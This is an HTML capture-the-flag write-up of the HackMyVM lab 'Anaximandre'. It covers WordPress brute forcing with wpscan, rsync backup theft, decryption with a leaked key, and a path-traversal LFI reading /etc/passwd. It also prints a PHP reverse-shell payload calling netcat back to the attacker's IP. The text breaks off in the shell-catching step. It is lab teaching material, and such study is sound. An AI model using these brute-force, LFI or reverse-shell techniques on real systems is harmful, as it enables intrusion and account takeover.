
<file: anaximandre.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Anaximandre :: 0xWriteups</title>
<meta name="description" content="HackMyVM Anaximandre writeup — WordPress weak creds, LFI to RCE via log poisoning, rsync backup pivot, sudo cat privesc to root.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,400;0,500;0,700;0,800;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="static/css/anaximandre.css">
</head>
<body>
<div class="crt-overlay"></div>
<div class="vignette"></div>

<header class="topbar">
  <div class="topbar-inner">
    <a href="index.html" class="logo"><span class="bracket">[</span><span class="core">0xWriteups</span><span class="bracket">]</span></a>
    <nav class="links">
      <a href="index.html#writeups">writeups</a>
      <div class="term-clock" id="term-clock" aria-live="off">
        <div class="tc-line">┬─[Sh4d0wSpl01t@3xpl0174bl3:~]─[<span id="clock-time">00:00:00 AM</span>]</div>
        <div class="tc-line">╰─&gt;$ <span class="tc-typed" id="tc-typed"></span><span class="tc-caret"></span></div>
      </div>
    </nav>
  </div>
</header>

<div class="reader-hero">
  <div class="reader-hero-inner">
    <a href="index.html#writeups" class="reader-back">&larr; back to writeups</a>
    <figure class="rc-media reader-cover" id="media-cover">
      <div class="rc-media-frame">
        <img src="static/assets/covers/anaximandre.jpg" alt="Anaximandre cover" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Cover image not found</strong><small>expected at: static/assets/covers/anaximandre.jpg</small></div>
      </div>
    </figure>
    <div class="reader-eyebrow">
      <span class="platform-tag"><span class="platform-dot hmv"></span>HackMyVM</span>
      <span class="difficulty medium">medium</span>
    </div>
    <h1 class="reader-title">Anaximandre</h1>
    <div class="reader-meta">
      <span>Target: 192.168.56.146</span>
      <a href="https://hackmyvm.eu/" target="_blank" rel="noopener">HackMyVM &rarr;</a>
    </div>
    <div class="reader-tags">
      <span class="tag">#wordpress</span>
      <span class="tag">#lfi</span>
      <span class="tag">#rsync</span>
      <span class="tag">#log-poisoning</span>
      <span class="tag">#sudo</span>
    </div>
  </div>
</div>

<div class="reader-layout">
  <aside class="reader-sidebar">
    <details class="toc" id="toc-details" open>
      <summary class="toc-summary">Contents</summary>
      <div class="toc-eyebrow">on this page</div>
      <nav class="toc-list" id="toc-list">
        <a href="#introduction" data-target="introduction"><span class="toc-icon">&#128075;</span>Introduction</a>
        <a href="#network-scanning" data-target="network-scanning"><span class="toc-icon">&#128269;</span>Network Scanning &amp; Enumeration</a>
        <a href="#initial-discovery" data-target="initial-discovery" class="sub">Initial Discovery</a>
        <a href="#port-scanning" data-target="port-scanning" class="sub">Port Scanning</a>
        <a href="#web-enum" data-target="web-enum"><span class="toc-icon">&#128193;</span>Web Enumeration</a>
        <a href="#web-server-analysis" data-target="web-server-analysis" class="sub">Analyzing the Web Server</a>
        <a href="#host-file-config" data-target="host-file-config" class="sub">Host File Configuration</a>
        <a href="#directory-fuzzing" data-target="directory-fuzzing" class="sub">Directory Fuzzing</a>
        <a href="#wp-user-enum" data-target="wp-user-enum" class="sub">WordPress User Enumeration</a>
        <a href="#foothold" data-target="foothold"><span class="toc-icon">&#128273;</span>Gaining Initial Access</a>
        <a href="#bruteforce-attack" data-target="bruteforce-attack" class="sub">Brute Force Attack</a>
        <a href="#wp-admin-access" data-target="wp-admin-access" class="sub">WordPress Admin Access</a>
        <a href="#rsync-decrypt" data-target="rsync-decrypt"><span class="toc-icon">&#128230;</span>Rsync &amp; Decrypting Logs</a>
        <a href="#rsync-enum" data-target="rsync-enum" class="sub">Rsync Enumeration</a>
        <a href="#downloading-files" data-target="downloading-files" class="sub">Downloading Files</a>
        <a href="#decrypting-logs" data-target="decrypting-logs" class="sub">Decrypting the Logs</a>
        <a href="#exploit-webapp" data-target="exploit-webapp"><span class="toc-icon">&#128137;</span>Exploiting the Web App</a>
        <a href="#analyzing-logs" data-target="analyzing-logs" class="sub">Analyzing Logs</a>
        <a href="#log-poisoning-rce" data-target="log-poisoning-rce" class="sub">Log Poisoning &amp; RCE</a>
        <a href="#catching-shell" data-target="catching-shell" class="sub">Catching the Shell</a>
        <a href="#lateral-movement" data-target="lateral-movement"><span class="toc-icon">&#128100;</span>Lateral Movement</a>
        <a href="#discovering-creds" data-target="discovering-creds" class="sub">Discovering Credentials</a>
        <a href="#switching-user" data-target="switching-user" class="sub">Switching User</a>
        <a href="#privesc" data-target="privesc"><span class="toc-icon">&#128081;</span>Privilege Escalation</a>
        <a href="#sudo-enum" data-target="sudo-enum" class="sub">Sudo Enumeration</a>
        <a href="#exploit-sudo-ssh" data-target="exploit-sudo-ssh" class="sub">Reading SSH Keys via Sudo</a>
        <a href="#root-access" data-target="root-access" class="sub">Root Access</a>
        <a href="#flags" data-target="flags"><span class="toc-icon">&#127937;</span>Flags</a>
      </nav>
    </details>
  </aside>

  <article class="reader-article" id="reader-article">

    <h2 class="rc-h2" id="introduction"><span class="h2-icon">&#128075;</span>Introduction</h2>

    <p class="rc-p"><strong>Anaximandre</strong> is a Linux-based target on HackMyVM that involves a multi-step exploitation process. The journey begins with network discovery, moves through a WordPress CMS vulnerability (weak credentials), leverages a local file inclusion (LFI) vulnerability in a web application, pivots through exposed backup files, and finally escalates privileges via a misconfigured sudo rule and rsync.</p>

    <ul class="rc-list">
      <li>Difficulty: Medium</li>
      <li>Platform: HackMyVM</li>
      <li>Target IP: <code>192.168.56.146</code></li>
      <li>Attacker IP: <code>192.168.56.1</code></li>
    </ul>

    <h2 class="rc-h2" id="network-scanning"><span class="h2-icon">&#128269;</span>Network Scanning &amp; Enumeration</h2>

    <h3 class="rc-h3" id="initial-discovery">Initial Discovery</h3>

    <p class="rc-p">We start by identifying the target on the local network using an nmap ping sweep.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-ping-sweep">copy</button></div>
      <pre><code id="code-ping-sweep">nmap -sn 192.168.56.1/24</code></pre>
    </div>

    <figure class="rc-media" id="media-01">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-01.png" alt="nmap ping sweep revealing the target IP" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-01.png</small></div>
      </div>
      <figcaption class="rc-caption">nmap ping sweep scan</figcaption>
    </figure>

    <h3 class="rc-h3" id="port-scanning">Port Scanning</h3>

    <p class="rc-p">We perform a detailed scan using rustscan to quickly identify open ports, followed by nmap for service detection.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-rustscan">copy</button></div>
      <pre><code id="code-rustscan">rustscan --ulimit 5000 -a 192.168.56.146 -- -sS -sC -A -T4 -open -oN nmap.txt -oX nmap.xml</code></pre>
    </div>

    <figure class="rc-media" id="media-02">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-02.png" alt="rustscan output showing open ports" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-02.png</small></div>
      </div>
      <figcaption class="rc-caption">rustscan port scan</figcaption>
      <p>Results:</p>
    </figure>

    <figure class="rc-media" id="media-03">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-03.png" alt="nmap service detection output" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-03.png</small></div>
      </div>
      <figcaption class="rc-caption">rustscan port scan results</figcaption>
    </figure>

    <ul class="rc-list">
      <li><strong>22/tcp</strong> (SSH): OpenSSH 8.4p1 Debian</li>
      <li><strong>80/tcp</strong> (HTTP): Apache httpd 2.4.54 (Debian)</li>
      <li><strong>873/tcp</strong> (rsync): Protocol version 31</li>
    </ul>

    <h2 class="rc-h2" id="web-enum"><span class="h2-icon">&#128193;</span>Web Enumeration</h2>

    <h3 class="rc-h3" id="web-server-analysis">Analyzing the Web Server</h3>

    <p class="rc-p">Navigating to <code>http://192.168.56.146</code> shows a WordPress site titled &ldquo;Mindblown: a blog about philosophy.&rdquo;</p>

    <figure class="rc-media" id="media-04">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-04.png" alt="WordPress landing page" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-04.png</small></div>
      </div>
      <figcaption class="rc-caption">Wordpress site</figcaption>
    </figure>

    <p class="rc-p">Checking the page source reveals the WordPress version is 6.1.1.</p>

    <figure class="rc-media" id="media-05">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-05.png" alt="page source showing the WordPress version" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-05.png</small></div>
      </div>
      <figcaption class="rc-caption">Wordpress source code</figcaption>
    </figure>

    <h3 class="rc-h3" id="host-file-config">Host File Configuration</h3>

    <p class="rc-p">The source code references the domain <code>anaximandre.hmv</code>. We add this to our <code>/etc/hosts</code> file for easier access.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>text</span><button class="rc-copy" data-target="code-hosts">copy</button></div>
      <pre><code id="code-hosts">192.168.56.146    anaximandre.hmv</code></pre>
    </div>

    <figure class="rc-media" id="media-06">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-06.png" alt="adding the domain to /etc/hosts" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-06.png</small></div>
      </div>
      <figcaption class="rc-caption">/etc/hosts entry</figcaption>
    </figure>

    <h3 class="rc-h3" id="directory-fuzzing">Directory Fuzzing</h3>

    <p class="rc-p">Using dirsearch, we discover standard WordPress directories and files, including wp-login.php and xmlrpc.php.</p>

    <figure class="rc-media" id="media-07">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-07.png" alt="dirsearch results, part 1" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-07.png</small></div>
      </div>
      <figcaption class="rc-caption">dirsearch scan</figcaption>
    </figure>
    <p>Result:</p>

    <figure class="rc-media" id="media-08">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-08.png" alt="dirsearch results, part 2" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-08.png</small></div>
      </div>
      <figcaption class="rc-caption">dirsearch result</figcaption>
    </figure>

    <h3 class="rc-h3" id="wp-user-enum">WordPress User Enumeration</h3>

    <p class="rc-p">We use wpscan to enumerate users.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-wpscan-users">copy</button></div>
      <pre><code id="code-wpscan-users">wpscan --url http://anaximandre.hmv/ -e u</code></pre>
    </div>

    <figure class="rc-media" id="media-09">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-09.png" alt="wpscan user enumeration, part 1" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-09.png</small></div>
      </div>
      <figcaption class="rc-caption">wpscan</figcaption>
    </figure>

    <figure class="rc-media" id="media-10">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-10.png" alt="wpscan user enumeration, part 2" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-10.png</small></div>
      </div>
      <figcaption class="rc-caption">valid usernames: admin and webmaster</figcaption>
    </figure>

    <h2 class="rc-h2" id="foothold"><span class="h2-icon">&#128273;</span>Gaining Initial Access (Foothold)</h2>

    <h3 class="rc-h3" id="bruteforce-attack">Brute Force Attack</h3>

    <p class="rc-p">We attempt a password attack against the xmlrpc.php endpoint using the rockyou.txt wordlist.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-wpscan-brute">copy</button></div>
      <pre><code id="code-wpscan-brute">wpscan --url http://anaximandre.hmv/ -U admin,webmaster -P /usr/share/wordlists/rockyou.txt --password-attack xmlrpc</code></pre>
    </div>

    <figure class="rc-media" id="media-11">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-11.png" alt="wpscan brute force in progress" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-11.png</small></div>
      </div>
      <figcaption class="rc-caption">wpscan</figcaption>
    </figure>

    <figure class="rc-media" id="media-12">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-12.png" alt="successful credential find" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-12.png</small></div>
      </div>
      <figcaption class="rc-caption">webmaster : mickey</figcaption>
    </figure>

    <ul class="rc-list">
      <li>Username: <code>webmaster</code></li>
      <li>Password: <code>mickey</code></li>
    </ul>

    <h3 class="rc-h3" id="wp-admin-access">WordPress Admin Access</h3>

    <p class="rc-p">We log in to the WordPress dashboard at <code>http://anaximandre.hmv/wp-login.php</code>.</p>

    <figure class="rc-media" id="media-13">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-13.png" alt="logging into the WordPress dashboard" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-13.png</small></div>
      </div>
      <figcaption class="rc-caption">wp-login page</figcaption>
    </figure>

    <p class="rc-p">Once inside, we check the comments section and find a pending comment containing a sensitive note:</p>

    <figure class="rc-media" id="media-14">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-14.png" alt="WordPress comments section, part 1" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-14.png</small></div>
      </div>
      <figcaption class="rc-caption">webmaster's wordpress dashboard</figcaption>
    </figure>
    <p>On carefully inspecting the dashboard I noticed a key that was recently commented:</p>

    <figure class="rc-media" id="media-15">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-15.png" alt="the pending comment with the note" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-15.png</small></div>
      </div>
      <figcaption class="rc-caption">decryption key</figcaption>
    </figure>

    <div class="rc-code">
      <div class="rc-code-head"><span>text</span><button class="rc-copy" data-target="code-note">copy</button></div>
      <pre><code id="code-note">"CONFIDENTIAL NOT TO BE PUBLISHED note to self: Yn89m1RFBJ"</code></pre>
    </div>

    <p class="rc-p">This string <code>Yn89m1RFBJ</code> appears to be a decryption key.</p>

    <h2 class="rc-h2" id="rsync-decrypt"><span class="h2-icon">&#128230;</span>Leveraging Rsync &amp; Decrypting Logs</h2>

    <h3 class="rc-h3" id="rsync-enum">Rsync Enumeration</h3>

    <p class="rc-p">Port 873 (rsync) is open. We enumerate the available shares.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-rsync-list">copy</button></div>
      <pre><code id="code-rsync-list">rsync rsync://192.168.56.146</code></pre>
    </div>

    <figure class="rc-media" id="media-16">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-16.png" alt="rsync share listing" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-16.png</small></div>
      </div>
      <figcaption class="rc-caption">rsync enumeration</figcaption>
    </figure>

    <h3 class="rc-h3" id="downloading-files">Downloading Files</h3>

    <p class="rc-p">We download the contents of the share to our local machine.</p>

    <figure class="rc-media" id="media-17">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-17.png" alt="downloaded .cpt files, part 1" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-17.png</small></div>
      </div>
      <figcaption class="rc-caption">listing the available shares in share_rsync</figcaption>
    </figure>
    <p>Downloading the shares to out local machine:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-rsync-dl">copy</button></div>
      <pre><code id="code-rsync-dl">rsync "rsync://192.168.56.146/share_rsync/*.cpt" .</code></pre>
    </div>

    <figure class="rc-media" id="media-18">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-18.png" alt="downloaded .cpt files, part 2" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-18.png</small></div>
      </div>
      <figcaption class="rc-caption">encrypted backup files</figcaption>
    </figure>

    <h3 class="rc-h3" id="decrypting-logs">Decrypting the Logs</h3>

    <p class="rc-p">Using the key found earlier (Yn89m1RFBJ), we decrypt the files using ccrypt.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-ccrypt">copy</button></div>
      <pre><code id="code-ccrypt">ccrypt -d access.log.cpt
# Enter decryption key: Yn89m1RFBJ
# (Repeat for other .cpt files)</code></pre>
    </div>

    <figure class="rc-media" id="media-19">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-19.png" alt="decrypting the log files, part 1" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-19.png</small></div>
      </div>
      <figcaption class="rc-caption">placing decryption key in a file</figcaption>
    </figure>
    <p>Decrypting the log files:</p>

    <figure class="rc-media" id="media-20">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-20.png" alt="decrypted access.log, auth.log, error.log" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-20.png</small></div>
      </div>
      <figcaption class="rc-caption">successful decryption</figcaption>
    </figure>
    <p>We've successfully decrypted the log files.</p>

    <h2 class="rc-h2" id="exploit-webapp"><span class="h2-icon">&#128137;</span>Exploiting the Web Application</h2>

    <h3 class="rc-h3" id="analyzing-logs">Analyzing Logs for Vulnerabilities</h3>

    <p class="rc-p">Reading the decrypted error.log reveals a vulnerable web application:</p>

    <figure class="rc-media" id="media-21">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-21.png" alt="error.log revealing the vulnerable path" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-21.png</small></div>
      </div>
      <figcaption class="rc-caption">concatenation of the error log entry</figcaption>
    </figure>

    <ul class="rc-list">
      <li>Path: <code>/var/www/i3geo/pacotes/qrcode/qr_img.php</code></li>
      <li>Referer header: lovegeografia.anaximandre.hmv</li>
    </ul>

    <p class="rc-p">Adding the referer header found into the /etc/hosts:</p>

    <figure class="rc-media" id="media-22">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-22.png" alt="browser inspection leading to the LFI" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-22.png</small></div>
      </div>
      <figcaption class="rc-caption">/etc/hosts entry</figcaption>
    </figure>
  <p>Navigating to the page; lovegeografia.anaximandre.hmv:</p>

    <figure class="rc-media" id="media-23">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-23.png" alt="LFI confirmed, contents of /etc/passwd" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-23.png</small></div>
      </div>
      <figcaption class="rc-caption">webpage at lovegeografia.anaximandre.hmv</figcaption>
    </figure>
    <p>On visiting the page I found just another page with a different layout.</p>
    <p>Viewing the access log we can see the LFI in action:</p>

    
    <div class="rc-code">
      <div class="rc-code-head"><span>text</span><button class="rc-copy" data-target="code-lfi">copy</button></div>
      <pre><code id="code-lfi">http://lovegeografia.anaximandre.hmv/exemplos/codemirror.php?&pagina=../../../../etc/passwd</code></pre>
    </div>

  <figure class="rc-media" id="media-23">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-24.png" alt="LFI confirmed, contents of /etc/passwd" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-23.png</small></div>
      </div>
      <figcaption class="rc-caption">viewing the access log entry</figcaption>
    </figure>
    <p>Result:</p>

    <figure class="rc-media" id="media-23">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-25.png" alt="LFI confirmed, contents of /etc/passwd" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-23.png</small></div>
      </div>
      <figcaption class="rc-caption">confirmed LFI</figcaption>
    </figure>

    <p>The highlighted entry in the access log shows the LFI in action, allowing us to read the contents of /etc/passwd.</p>
    <p>Going back to the webpage, we can see that we can read the contents of /etc/passwd.</p>

    <figure class="rc-media" id="media-23">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-26.png" alt="LFI confirmed, contents of /etc/passwd" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-23.png</small></div>
      </div>
      <figcaption class="rc-caption">/etc/passwd contents</figcaption>
    </figure>

    <p>From the screenshot, we can see the contents of /etc/passwd. Which also validates there exists a user, 'chaz' in the system.</p>
    <p>Also on view the auth logs we see that it supports our finding that indeed the user chaz does exist</p>
    
    <figure class="rc-media" id="media-23">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-27.png" alt="LFI confirmed, contents of /etc/passwd" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-23.png</small></div>
      </div>
      <figcaption class="rc-caption">concatenating the auth log entry</figcaption>
    </figure>
    <p>Result:</p>

    <figure class="rc-media" id="media-23">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-28.png" alt="LFI confirmed, contents of /etc/passwd" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-23.png</small></div>
      </div>
      <figcaption class="rc-caption">auth log entry showing user chaz</figcaption>
    </figure>
    <p>Additionally, we observe successful login attempts by the root user via SSH, indicating a potential security breach.</p> 
    


    <h3 class="rc-h3" id="log-poisoning-rce">Log Poisoning &amp; RCE</h3>

    <p class="rc-p">We use the LFI to poison the Apache access logs with a PHP reverse shell.</p>

    <ol class="rc-list">
      <li>We craft a PHP payload: <code>&lt;?php system('nc -e /bin/bash 192.168.56.1 1234'); ?&gt;</code></li>
      <li>We base64 encode it</li>
      <li>We inject it into the URL via the User-Agent header (or directly via the LFI if wrappers are enabled)</li>
    </ol>

    <figure class="rc-media" id="media-24">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-29.png" alt="base64 encoding the PHP payload" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-24.png</small></div>
      </div>
      <figcaption class="rc-caption">php payload base64 encoded</figcaption>
    </figure>

    <p class="rc-p">The crafted URL uses the data:// wrapper (or similar technique) to execute the payload directly:</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>text</span><button class="rc-copy" data-target="code-data-wrapper">copy</button></div>
      <pre><code id="code-data-wrapper">http://lovegeografia.anaximandre.hmv/exemplos/codemirror.php?&pagina=[data-uri]</code></pre>
    </div>

    <figure class="rc-media" id="media-25">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-30.png" alt="triggering the payload via the data wrapper" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-25.png</small></div>
      </div>
      <figcaption class="rc-caption">url with php encoded payload</figcaption>
    </figure>

    <h3 class="rc-h3" id="catching-shell">Catching the Shell</h3>

    <p class="rc-p">We set up a netcat listener and trigger the URL.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-nc-listen">copy</button></div>
